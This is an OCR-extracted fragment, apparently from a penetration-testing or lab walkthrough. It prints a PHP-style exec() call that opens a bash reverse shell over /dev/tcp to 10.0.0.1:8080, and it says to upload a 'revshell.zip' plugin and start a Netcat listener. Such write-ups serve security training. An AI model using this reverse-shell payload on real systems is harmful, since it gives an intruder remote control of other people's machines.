
exec
(
"/bin/bash -c 'bash -i >& 
/dev/tcp/10.0.0.1/8080 0>&1'"
)
Repeat the previous steps to upload the “revshell.zip”
plugin file, then start a Netcat listener to establish a
reverse connection to the target machine.